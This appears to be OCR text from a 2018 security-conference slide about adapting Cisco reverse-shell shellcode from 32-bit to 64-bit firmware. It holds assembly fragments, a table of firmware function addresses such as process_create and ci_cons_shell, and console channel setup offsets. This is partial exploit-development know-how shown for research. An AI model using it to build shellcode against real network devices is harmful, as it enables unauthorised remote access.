 Cisco x64 Shellcode
NO
FF
ONE
2018
Reverse CLI: 64 bit version is not available on the Internet. Exodus revealed 32
bit version.
push ebx
push eax
push 9FFA8FDh
mov eax, 806B7F0h
call eax ;
add esp, 20 ;
popa ;
Addr in rev_shell Function name Addr in “our” fw version
0x806B7F0 “process_create” 0x429700
0x80707F0 “alloc_ch” 0x42EBD0
0x80F0A80 “initialize_privileges” 0x4B66E0
0x080F6820 “ci_cons_shell” 0x4BBC30
Console Channel setup: offset is different in 32 bit and 64 bit
; Set channel as in/out channel for ci/console
mov esi, 0xffffefc8
mov eax, dword ptr gs:[esi] mov dword ptr [eax + 0x98], ebx ;
mov rdx, 0xffffffffffffdf98
mov rax, [fs:rdx]
mov qword [rax+0x100], rbx
32 bit
64 bit
NO
FF
ONE
2018
November 15 - 16